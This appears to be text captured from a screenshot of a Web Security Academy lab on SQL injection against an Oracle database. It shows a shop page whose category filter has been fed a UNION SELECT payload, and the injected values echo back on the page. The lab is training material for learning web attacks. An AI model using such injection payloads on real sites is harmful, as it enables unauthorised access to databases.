 https://0a6200ba0458b64780a417c900480065.web-security-academy.net/filter?category=%27+UNION+SELECT+%27aaa%27,%27abx%27+FROM+dual--
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'aaa','abx' FROM dual--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
aaa
abx